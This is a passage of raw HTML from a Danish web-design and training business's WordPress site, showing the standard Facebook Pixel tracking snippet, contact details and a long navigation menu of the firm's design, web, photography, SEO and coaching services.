    "pluginVersion": "3.2.5"
} );

				document.addEventListener( 'DOMContentLoaded', function() {
					// Insert placeholder for events injected when a product is added to the cart through AJAX.
					document.body.insertAdjacentHTML( 'beforeend', '<div class=\"wc-facebook-pixel-event-placeholder\"></div>' );
				}, false );

			</script>
			<!-- WooCommerce Facebook Integration End -->
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
	<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '566151441101016');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=566151441101016&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->
</head>


<body data-rsssl=1 class="wp-singular page-template-default page page-id-4398 wp-theme-scalia theme-scalia woocommerce-demo-store woocommerce-no-js wpb-js-composer js-comp-ver-6.6.0 vc_responsive">

<div id="page" class="layout-fullwidth">

			<a href="#page" class="scroll-top-button"></a>
	
			<div id="top-area" class="top-area top-area-style-2">
			<div class="container">
				<div class="top-area-items clearfix">
											<div class="top-area-socials">	<div class="socials">
														<div class="socials-item facebook"><a href="https://www.facebook.com/WolfdesignWeb/" target="_blank" title="facebook">facebook</a></div>
																												</div>
</div>
																							<div class="top-area-contacts"><div class="sc-contacts"><div class="sc-contacts-item sc-contacts-address">Ringgade 38, 6500 Vojens</div><div class="sc-contacts-item sc-contacts-phone"> +45 22184029</div><div class="sc-contacts-item sc-contacts-email"> <a href="mailto:kontakt@wolfdesign.dk">kontakt@wolfdesign.dk</a></div></div></div>
																			<div class="top-area-search"><form role="search" method="get" id="top-area-searchform" class="searchform" action="https://wolfdesign.dk/">
	<div>
		<input type="text" value="" name="s" id="top-area-s" />
		<button type="submit" id="top-area-searchsubmit" value="Search"></button>
	</div>
</form>
</div>
															</div>
			</div>
		</div>
	
	<header id="site-header" class="site-header animated-header" role="banner">

		<div class="container">
			<div class="header-main logo-position-left">
								<div class="site-title">
					<div class="site-logo">
						<a href="https://wolfdesign.dk/" rel="home">
															<span class="logo logo-1x"><img src="https://wolfdesign.dk/wp-content/uploads/2020/04/logo-wolfdesign-web-229px.png" class="default" alt=""><img src="https://wolfdesign.dk/wp-content/uploads/2020/04/logo-wolfdesign-web-229px.png" class="small" alt=""></span>
																	<span class="logo logo-2x"><img src="https://wolfdesign.dk/wp-content/uploads/2020/04/logo-wolfdesign-web.png" class="default" alt=""><img src="https://wolfdesign.dk/wp-content/uploads/2020/04/logo-wolfdesign-web-229px.png" class="small" alt=""></span>
																									<span class="logo logo-3x"><img src="https://wolfdesign.dk/wp-content/uploads/2020/04/logo-wolfdesign-web-229px.png" class="default" alt=""><img src="https://wolfdesign.dk/wp-content/uploads/2020/04/logo-wolfdesign-web.png" class="small" alt=""></span>
																					</a>
					</div>
				</div>
								<nav id="primary-navigation" class="site-navigation primary-navigation" role="navigation">
					<button class="menu-toggle dl-trigger">Primary Menu</button>
					<ul id="primary-menu" class="nav-menu dl-menu styled no-responsive"><li id="menu-item-11012" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current_page_ancestor menu-item-has-children menu-item-parent menu-item-11012 megamenu-enable megamenu-first-element menu-item-current"><a href="https://wolfdesign.dk/jeg-tilbyder/">Jeg tilbyder</a>
<ul class="sub-menu  dl-submenu styled" data-megamenu-columns="4"  style="background-image:url(https://wolfdesign.dk/wp-content/uploads/2020/07/baggrund-til-jeg-tilbyder-1.jpg); background-position:right bottom; padding-left:45px; padding-right:45px; padding-top:29px; padding-bottom:100px; ">
	<li id="menu-item-11196" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-11196 megamenu-first-element" style="width: 300px;" ><span class="megamenu-column-header"><a href="https://wolfdesign.dk/grafiske-produkter/">Grafiske produkter</a></span>
	<ul class="sub-menu  dl-submenu styled">
		<li id="menu-item-11197" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11197"><a href="https://wolfdesign.dk/faa-lavet-dit-logo/">Få lavet dit logo</a></li>
		<li id="menu-item-11195" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11195"><a href="https://wolfdesign.dk/visitkort/">Visitkort</a></li>
		<li id="menu-item-11193" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11193"><a href="https://wolfdesign.dk/brevpapir/">Brevpapir</a></li>
		<li id="menu-item-11194" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11194"><a href="https://wolfdesign.dk/flyers-folder-og-magasiner/">Flyers, folder og magasiner</a></li>
		<li id="menu-item-11189" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11189"><a href="https://wolfdesign.dk/kort/">Kort</a></li>
		<li id="menu-item-11190" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11190"><a href="https://wolfdesign.dk/pr-produkter/">PR produkter</a></li>
		<li id="menu-item-11191" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11191"><a href="https://wolfdesign.dk/opsaetning-af-boeger/">Opsætning af bøger</a></li>
		<li id="menu-item-11192" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-11192"><a href="https://wolfdesign.dk/grafiske-produktpakker/">Grafiske produktpakker</a>
		<ul class="sub-menu  dl-submenu styled">
			<li id="menu-item-11248" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11248"><a href="https://wolfdesign.dk/logo-visitkort-og-brevpapir-pakkeloesning/">Logo, visitkort og brevpapir pakkeløsning</a></li>
			<li id="menu-item-11247" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11247"><a href="https://wolfdesign.dk/logo-visitkort-og-og-brevpapir-til-flere-medarbejdere/">Logo, visitkort og og brevpapir til flere medarbejdere</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-11209" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-11209" style="width: 300px;" ><span class="megamenu-column-header"><a href="https://wolfdesign.dk/grafiske-produkter-til-web/">Grafiske produkter til web</a></span>
	<ul class="sub-menu  dl-submenu styled">
		<li id="menu-item-11207" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11207"><a href="https://wolfdesign.dk/banner-til-hjemmesider-og-webshops/">Banner til hjemmesider og webshops</a></li>
		<li id="menu-item-11208" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11208"><a href="https://wolfdesign.dk/banner-og-billeder-til-sociale-medier/">Banner og billeder til sociale medier</a></li>
		<li id="menu-item-11206" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11206"><a href="https://wolfdesign.dk/knapper/">Knapper</a></li>
	</ul>
</li>
	<li id="menu-item-10996" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-10996" style="width: 300px;" ><span class="megamenu-column-header"><a href="https://wolfdesign.dk/hjemmesider-og-webshops/">Hjemmesider og webshops</a></span>
	<ul class="sub-menu  dl-submenu styled">
		<li id="menu-item-10997" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-10997"><a href="https://wolfdesign.dk/standart-hjemmeside/">Standard hjemmeside</a>
		<ul class="sub-menu  dl-submenu styled">
			<li id="menu-item-11813" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11813"><a href="https://wolfdesign.dk/standart-hjemmeside/online-visitkort-hjemmeside/">Online visitkort hjemmeside</a></li>
			<li id="menu-item-11814" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11814"><a href="https://wolfdesign.dk/standart-hjemmeside/almindelig-hjemmeside/">Almindelig hjemmeside</a></li>
			<li id="menu-item-11812" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11812"><a href="https://wolfdesign.dk/standart-hjemmeside/stor-hjemmeside/">Stor hjemmeside</a></li>
			<li id="menu-item-11811" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11811"><a href="https://wolfdesign.dk/standart-hjemmeside/mega-hjemmeside/">Mega hjemmeside</a></li>
		</ul>
</li>
		<li id="menu-item-10998" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10998"><a href="https://wolfdesign.dk/webshop/">Webshop</a></li>
		<li id="menu-item-12490" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12490"><a href="https://wolfdesign.dk/hjemmesider-og-webshops/blogger/">Blogger</a></li>
		<li id="menu-item-11000" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11000"><a href="https://wolfdesign.dk/undervisning/">Undervisning</a></li>
		<li id="menu-item-11001" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11001"><a href="https://wolfdesign.dk/vedligeholdelses-aftale/">Vedligholdelsesaftale</a></li>
		<li id="menu-item-11543" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11543"><a href="https://wolfdesign.dk/hjemmesider-og-webshops/seo-aftaler-og-vedligehold/">SEO aftaler og vedligehold</a></li>
		<li id="menu-item-11852" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11852"><a href="https://wolfdesign.dk/hjemmesider-og-webshops/fulde-vedligeholdelses-pakker/">Fulde vedligeholdelses pakker</a></li>
		<li id="menu-item-11002" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11002"><a href="https://wolfdesign.dk/hjemmesider-og-webshops/nuvaerende-kunder/">Nuværende kunder</a></li>
	</ul>
</li>
	<li id="menu-item-10974" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-10974" style="width: 300px;" ><span class="megamenu-column-header"><a href="https://wolfdesign.dk/fotografering-og-billeder/">Fotografering og billeder</a></span>
	<ul class="sub-menu  dl-submenu styled">
		<li id="menu-item-10983" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10983"><a href="https://wolfdesign.dk/produktfotografering/">Produktfotografering</a></li>
		<li id="menu-item-10990" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10990"><a href="https://wolfdesign.dk/virksomhedsfotografering/">Virksomhedsfotografering</a></li>
		<li id="menu-item-10975" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10975"><a href="https://wolfdesign.dk/faa-fotograferet-dit-dyr-i-dit-hjem/">Få fotograferet dit dyr i dit hjem</a></li>
		<li id="menu-item-10982" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10982"><a href="https://wolfdesign.dk/naturfotografering/">Naturfotografering</a></li>
		<li id="menu-item-10984" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10984"><a href="https://wolfdesign.dk/redigering-af-dine-virksomhedsbilleder/">Redigering af dine virksomhedsbilleder</a></li>
		<li id="menu-item-16643" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16643"><a href="https://wolfdesign.dk/redigering-af-private-billeder/">Redigering af private billeder</a></li>
		<li id="menu-item-11442" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11442"><a href="https://wolfdesign.dk/redigering-og-restaurering-af-billeder/">Redigering og restaurering af billeder</a></li>
	</ul>
</li>
	<li class="megamenu-new-row"></li><li id="menu-item-11003" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-11003 megamenu-first-element" style="width: 300px;" ><span class="megamenu-column-header"><a href="https://wolfdesign.dk/illustrationer/">Illustrationer</a></span>
	<ul class="sub-menu  dl-submenu styled">
		<li id="menu-item-11004" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11004"><a href="https://wolfdesign.dk/logo-16/">Logoer</a></li>
		<li id="menu-item-11006" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11006"><a href="https://wolfdesign.dk/faa-tegnet-dit-dyr/">Få tegnet dit dyr</a></li>
		<li id="menu-item-11005" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11005"><a href="https://wolfdesign.dk/faa-tegnet-et-smykkedesign/">Få tegnet et smykkedesign</a></li>
		<li id="menu-item-11270" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11270"><a href="https://wolfdesign.dk/galleri/">Galleri</a></li>
	</ul>
</li>
	<li id="menu-item-15858" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-15858" style="width: 300px;" ><span class="megamenu-column-header"><a href="https://wolfdesign.dk/online-markedsfoering/">Online markedsføring</a></span>
	<ul class="sub-menu  dl-submenu styled">
		<li id="menu-item-15863" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15863"><a href="https://wolfdesign.dk/lad-mig-klare-din-online-markedsfoering/">Lad mig klare din online markedsføring</a></li>
		<li id="menu-item-15860" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15860"><a href="https://wolfdesign.dk/markedsfoeringsplan/">Markedsføringsplan</a></li>
		<li id="menu-item-11542" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11542"><a href="https://wolfdesign.dk/sociale-medier-aftaler/">Sociale medier aftaler</a></li>
	</ul>
</li>
	<li id="menu-item-10971" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-parent menu-item-10971 menu-item-current" style="width: 300px;" ><span class="megamenu-column-header"><a href="https://wolfdesign.dk/cms-system/">CMS system</a></span>
	<ul class="sub-menu  dl-submenu styled">
		<li id="menu-item-10972" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-4398 current_page_item menu-item-10972 menu-item-active"><a href="https://wolfdesign.dk/cms-system-hjaelp-til-din-webshop/">CMS system – Hjælp til din webshop</a></li>
		<li id="menu-item-10973" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10973"><a href="https://wolfdesign.dk/cms-wordpress-hjaelp-til-din-hjemmeside/">CMS WordPress – Hjælp til din hjemmeside</a></li>
		<li id="menu-item-11546" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11546"><a href="https://wolfdesign.dk/oversaettelse-af-engelske-templates/">Oversættelse af engelske templates</a></li>
	</ul>
</li>
	<li id="menu-item-15857" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-15857" style="width: 300px;" ><span class="megamenu-column-header"><a href="https://wolfdesign.dk/ekstra-service/">Ekstra service</a></span>
	<ul class="sub-menu  dl-submenu styled">
		<li id="menu-item-15859" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15859"><a href="https://wolfdesign.dk/afbetalings-aftale/">Afbetalingsaftale</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-10961" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-10961 megamenu-enable megamenu-first-element"><a href="https://wolfdesign.dk/undervisning/">Undervisning</a>
<ul class="sub-menu  dl-submenu styled" data-megamenu-columns="3"  style="background-image:url(https://wolfdesign.dk/wp-content/uploads/2020/07/baggrund-til-undervisning-1.jpg); background-position:right bottom; padding-left:45px; padding-right:45px; padding-top:29px; padding-bottom:100px; ">
	<li id="menu-item-10966" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-10966 megamenu-first-element" style="width: 300px;" ><span class="megamenu-column-header"><a href="https://wolfdesign.dk/grafiske-programmer/">Grafiske programmer</a></span>
	<ul class="sub-menu  dl-submenu styled">
		<li id="menu-item-10952" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-10952"><a href="https://wolfdesign.dk/photoshop/">Photoshop</a>
		<ul class="sub-menu  dl-submenu styled">
			<li id="menu-item-10967" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10967"><a href="https://wolfdesign.dk/hjaelp-til-dem-der-allerede-kan-lidt-i-photoshop-3-timer/">Hjælp til dem der allerede kan lidt i Photoshop – 3 timer</a></li>
			<li id="menu-item-10965" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10965"><a href="https://wolfdesign.dk/billedoptimering-til-hjemmesider-3-timer/">Billedoptimering til hjemmesider – 3 timer</a></li>
			<li id="menu-item-10962" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10962"><a href="https://wolfdesign.dk/banner-produktion-til-hjemmesider-og-facebook-1-dag/">Banner produktion til hjemmesider og facebook – 1 dag</a></li>
			<li id="menu-item-10954" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10954"><a href="https://wolfdesign.dk/redigering-af-produktbilleder-1-dag/">Redigering af produktbilleder – 1 dag</a></li>
			<li id="menu-item-10953" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10953"><a href="https://wolfdesign.dk/photoshop-til-web-kursus-3-dage/">Photoshop til web 3 dage</a></li>
			<li id="menu-item-10960" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10960"><a href="https://wolfdesign.dk/skoenhedskursus/">Skønhedskursus 3 dage</a></li>
			<li id="menu-item-10985" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10985"><a href="https://wolfdesign.dk/redigering-og-restaurering-af-billeder-3-dage/">Redigering og restaurering af billeder 3 dage</a></li>
			<li id="menu-item-10963" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10963"><a href="https://wolfdesign.dk/begynder-photoshop-kursus-3-dage/">Begynder photoshop 3 dage</a></li>
			<li id="menu-item-10964" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10964"><a href="https://wolfdesign.dk/begynder-photoshop-kursus-5-dage/">Begynder photoshop 5 dage</a></li>
			<li id="menu-item-10977" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10977"><a href="https://wolfdesign.dk/individuel-undervisning-i-photoshop/">Individuel undervisning i Photoshop</a></li>
		</ul>
</li>
		<li id="menu-item-10968" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-10968"><a href="https://wolfdesign.dk/illustrator/">Illustrator</a>
		<ul class="sub-menu  dl-submenu styled">
			<li id="menu-item-16258" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16258"><a href="https://wolfdesign.dk/illustrator/hjaelp-til-dem-der-allerede-kan-lidt-i-illustrator-3-timer/">Hjælp til dem der allerede kan lidt i Illustrator – 3 timer</a></li>
			<li id="menu-item-10969" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10969"><a href="https://wolfdesign.dk/illustrator-begynder-kursus-3-dage/">Illustrator begynder 3 dage</a></li>
			<li id="menu-item-10970" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10970"><a href="https://wolfdesign.dk/illustrator-begynder-kursus-5-dage/">Illustrator begynder 5 dage</a></li>
			<li id="menu-item-10976" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10976"><a href="https://wolfdesign.dk/individuel-undervisning-i-illustrator/">Individuel undervisning i Illustrator</a></li>
		</ul>
</li>
		<li id="menu-item-10945" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-10945"><a href="https://wolfdesign.dk/indesign/">Indesign</a>
		<ul class="sub-menu  dl-submenu styled">
			<li id="menu-item-10946" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10946"><a href="https://wolfdesign.dk/indesign-til-fysiske-medier-3-dage/">Indesign til fysiske medier 3 dage</a></li>
			<li id="menu-item-10947" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10947"><a href="https://wolfdesign.dk/indesign-til-web-kursus-3-dage/">Indesign til web kursus 3 dage</a></li>
			<li id="menu-item-10948" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10948"><a href="https://wolfdesign.dk/individuel-undervisning-i-indesign/">Individuel undervisning i InDesign</a></li>
		</ul>
</li>
		<li id="menu-item-10949" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-10949"><a href="https://wolfdesign.dk/pakkeloesning/">Pakkeløsning</a>
		<ul class="sub-menu  dl-submenu styled">
			<li id="menu-item-10950" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10950"><a href="https://wolfdesign.dk/pakkeloesning-photoshop-illustrator-3-uger/">Pakkeløsning Photoshop/Illustrator 3 uger</a></li>
			<li id="menu-item-10951" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10951"><a href="https://wolfdesign.dk/pakkeloesning-photoshop-illustrator-indesign-4-uger/">Pakkeløsning Photoshop/Illustrator/InDesign 4 uger</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-10989" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-10989" style="width: 300px;" ><span class="megamenu-column-header"><a href="https://wolfdesign.dk/undervisning-i-web/">Undervisning i web</a></span>
	<ul class="sub-menu  dl-submenu styled">
		<li id="menu-item-10979" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10979"><a href="https://wolfdesign.dk/jeg-vil-gerne-have-en-hjemmeside-hvordan-goer-jeg/">Jeg vil gerne have en hjemmeside – hvordan gør jeg ?</a></li>
		<li id="menu-item-11550" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11550"><a href="https://wolfdesign.dk/hvad-skal-du-vide-inden-du-laver-en-webshop/">Hvad skal du vide inden du laver en webshop</a></li>
		<li id="menu-item-10987" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10987"><a href="https://wolfdesign.dk/start-up-wordpress-hjemmeside/">Start up – WordPress hjemmeside</a></li>
		<li id="menu-item-10988" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10988"><a href="https://wolfdesign.dk/start-up-wordpress-webshop/">Start up – WordPress webshop</a></li>
	</ul>
</li>
	<li id="menu-item-11167" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-11167" style="width: 300px;" ><span class="megamenu-column-header"><a href="https://wolfdesign.dk/design-og-kommunikation-online/">Design og kommunikation online</a></span>
	<ul class="sub-menu  dl-submenu styled">
		<li id="menu-item-11168" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11168"><a href="https://wolfdesign.dk/hjemmeside-design/">Hjemmeside design</a></li>
		<li id="menu-item-10991" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10991"><a href="https://wolfdesign.dk/webkommunikation/">Webkommunikation</a></li>
		<li id="menu-item-11517" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11517"><a href="https://wolfdesign.dk/eye-tracking-hvordan-virker-det/">Eye tracking – Hvordan virker det ?</a></li>
		<li id="menu-item-11015" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11015"><a href="https://wolfdesign.dk/cro/">CRO</a></li>
	</ul>
</li>
	<li class="megamenu-new-row"></li><li id="menu-item-10955" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-10955 megamenu-first-element" style="width: 300px;" ><span class="megamenu-column-header"><a href="https://wolfdesign.dk/seo/">SEO</a></span>
	<ul class="sub-menu  dl-submenu styled">
		<li id="menu-item-10978" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10978"><a href="https://wolfdesign.dk/introduktion-til-seo/">Introduktion til SEO</a></li>
		<li id="menu-item-10956" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10956"><a href="https://wolfdesign.dk/seo-for-almindelige-hjemmesider/">SEO for almindelige hjemmesider</a></li>
		<li id="menu-item-10957" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10957"><a href="https://wolfdesign.dk/seo-for-webshopejere/">SEO for webshopejere</a></li>
		<li id="menu-item-10958" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10958"><a href="https://wolfdesign.dk/seo-kursus-teori-og-praktisk-med-din-egen-hjemmeside/">SEO kursus teori og praktik med din egen hjemmeside</a></li>
		<li id="menu-item-10959" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10959"><a href="https://wolfdesign.dk/seo-kursus-teori-og-praktik-med-en-fiktiv-hjemmeside/">SEO kursus teori og praktik med en fiktiv hjemmeside</a></li>
	</ul>
</li>
	<li id="menu-item-11062" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-11062" style="width: 300px;" ><span class="megamenu-column-header"><a href="https://wolfdesign.dk/markedsfoering/">Markedsføring</a></span>
	<ul class="sub-menu  dl-submenu styled">
		<li id="menu-item-10981" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10981"><a href="https://wolfdesign.dk/markedsfoering-af-din-hjemmeside/">Markedsføring af din hjemmeside</a></li>
		<li id="menu-item-11519" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11519"><a href="https://wolfdesign.dk/markedsfoeringsplan/">Markedsføringsplan</a></li>
		<li id="menu-item-11014" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11014"><a href="https://wolfdesign.dk/google-2/">Google</a></li>
		<li id="menu-item-11518" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11518"><a href="https://wolfdesign.dk/google-analytics/">Google analytics</a></li>
		<li id="menu-item-10986" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-10986"><a href="https://wolfdesign.dk/sociale-medier-2/">Sociale medier</a>
		<ul class="sub-menu  dl-submenu styled">
			<li id="menu-item-10993" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10993"><a href="https://wolfdesign.dk/hjaelp-til-facebook-virksomheder/">Hjælp til Facebook – Virksomheder</a></li>
			<li id="menu-item-10994" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10994"><a href="https://wolfdesign.dk/hjaelp-til-instagram-virksomheder/">Hjælp til Instagram – Virksomheder</a></li>
			<li id="menu-item-10995" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10995"><a href="https://wolfdesign.dk/hjaelp-til-youtube-virksomheder/">Hjælp til Youtube – Virksomheder</a></li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-11260" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current_page_ancestor menu-item-has-children menu-item-parent menu-item-11260 megamenu-enable megamenu-first-element menu-item-current"><a href="https://wolfdesign.dk/coaching-og-hjaelp/">Coaching og hjælp</a>
<ul class="sub-menu  dl-submenu styled" data-megamenu-columns="3"  style="background-image:url(https://wolfdesign.dk/wp-content/uploads/2020/07/baggrund-til-coaching.jpg); background-position:right bottom; padding-left:45px; padding-right:45px; padding-top:29px; padding-bottom:100px; ">
	<li id="menu-item-11584" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-11584 megamenu-first-element" style="width: 300px;" ><span class="megamenu-column-header"><a href="https://wolfdesign.dk/coaching-til-virksomheder/">Coaching til virksomheder</a></span>
	<ul class="sub-menu  dl-submenu styled">
		<li id="menu-item-11624" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11624"><a href="https://wolfdesign.dk/coaching-til-virksomheder/virksomhedsudvikling/">Virksomhedsudvikling</a></li>
		<li id="menu-item-11625" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11625"><a href="https://wolfdesign.dk/coaching-til-virksomheder/kundehaandtering/">Kundehåndtering</a></li>
		<li id="menu-item-11623" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11623"><a href="https://wolfdesign.dk/coaching-til-virksomheder/dig-som-virksomhedsejer/">Dig som virksomhedsejer</a></li>
	</ul>
</li>
	<li id="menu-item-11586" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-parent menu-item-11586 menu-item-current" style="width: 300px;" ><span class="megamenu-column-header"><a href="https://wolfdesign.dk/hjaelp-med-wordpress/">Hjælp med WordPress</a></span>
	<ul class="sub-menu  dl-submenu styled">
		<li id="menu-item-11590" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11590"><a href="https://wolfdesign.dk/jeg-vil-gerne-have-en-hjemmeside-hvordan-goer-jeg/">Jeg vil gerne have en hjemmeside – hvordan gør jeg ?</a></li>
		<li id="menu-item-11589" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11589"><a href="https://wolfdesign.dk/hvad-skal-du-vide-inden-du-laver-en-webshop/">Hvad skal du vide inden du laver en webshop</a></li>
		<li id="menu-item-11588" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11588"><a href="https://wolfdesign.dk/cms-wordpress-hjaelp-til-din-hjemmeside/">CMS WordPress – Hjælp til din hjemmeside</a></li>
		<li id="menu-item-11587" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-4398 current_page_item menu-item-11587 menu-item-active"><a href="https://wolfdesign.dk/cms-system-hjaelp-til-din-webshop/">CMS system – Hjælp til din webshop</a></li>
	</ul>
</li>
	<li id="menu-item-11585" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-11585" style="width: 300px;" ><span class="megamenu-column-header"><a href="https://wolfdesign.dk/hjaelp-til-jobsoegende/">Hjælp til jobsøgende</a></span>
	<ul class="sub-menu  dl-submenu styled">
		<li id="menu-item-11609" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11609"><a href="https://wolfdesign.dk/hjaelp-til-jobsoegende/opsaetning-af-jobansoegning-og-cv/">Opsætning af jobansøgning og CV</a></li>
		<li id="menu-item-11608" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11608"><a href="https://wolfdesign.dk/hjaelp-til-jobsoegende/hvad-kan-du-samtale-om-dine-kompetancer/">Hvad kan du ? – Samtale om dine kompetancer</a></li>
